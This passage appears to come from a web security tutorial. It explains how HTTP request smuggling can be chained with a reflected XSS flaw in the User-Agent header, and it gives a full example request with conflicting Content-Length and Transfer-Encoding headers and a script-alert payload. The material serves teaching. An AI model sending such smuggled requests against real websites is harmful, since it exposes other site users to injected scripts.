 For example, suppose an application has a reflected XSS vulnerability in the User-Agent header. You can exploit
this in a request smuggling attack as follows:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 63
Transfer-Encoding: chunked
0
GET / HTTP/1.1
User-Agent: <script>alert(1)</script>
Foo: X
The next user's request will be appended to the smuggled request, and they will receive the reflected XSS payload
in the response.